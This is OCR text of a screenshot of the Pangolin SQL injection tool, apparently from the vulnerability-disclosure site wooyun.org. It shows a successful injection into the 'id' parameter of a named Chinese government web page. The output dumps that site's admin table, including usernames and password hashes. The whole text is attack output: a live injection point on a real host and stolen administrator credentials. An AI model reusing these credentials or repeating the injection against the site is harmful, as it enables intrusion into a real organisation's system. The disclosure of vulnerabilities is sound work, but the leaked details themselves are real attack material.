 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.fscsglj.gov.cn/viewnews.asp?id=570 COOKIE
Type Integer DB Access KeyWord
Data
Table/Column Count adminid adminname adminpwd
admin 63 admin 6c022d46ecc6d076
adminid 64 super_fsjw_2006 dbf29b6b99d5541e
adminname
adminpwd
info
Datas One by one 1=1
Tables Columns All Save
Information Data
64|super_fsjw_2006|dbf29b6b99d5541e|
63|admin|6c022d46ecc6d076|
www.wooyun.org
Stopped! 936